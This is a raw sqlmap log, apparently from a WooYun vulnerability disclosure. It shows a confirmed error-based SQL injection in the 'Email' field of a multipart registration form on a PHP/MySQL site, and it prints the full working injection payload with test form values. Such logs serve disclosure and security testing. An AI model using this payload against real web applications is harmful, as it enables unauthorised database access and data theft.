 (custom) POST parameter 'MULTIPART Email' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1384 HTTP(s)
requests:
---
Parameter: MULTIPART Email ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: -------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="accept"

on
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="Account"

4111111111111111
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="day"

1
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="Email"

4Cu3qrlv7Bj) AND (SELECT 5249 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (
ELT(5249=5249,1))),0x717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
CTER_SETS GROUP BY x)a) AND (7936=7936
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="month"

1
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="Nickname"

fgefduvv
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="Occupation"

1
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="OpenId"


-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="PassWord"

g00dPa$$w0rD
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="Sex"

1
-------AcunetixBoundary_BXLYOYUQHF
Content-Disposition: form-data; name="year"

1940
-------AcunetixBoundary_BXLYOYUQHF--
---
[19:41:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
www.wooyun.org